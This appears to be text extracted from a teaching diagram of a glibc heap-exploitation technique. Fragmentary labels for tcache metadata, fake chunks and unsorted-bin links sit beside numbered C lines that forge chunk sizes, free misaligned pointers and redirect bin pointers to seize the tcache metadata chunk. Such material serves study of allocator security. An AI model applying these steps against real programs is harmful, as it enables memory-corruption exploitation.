 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000010000
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd bk
chunk(unsorted_start)
fd bk
chunk(unsorted_middle)
fd bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);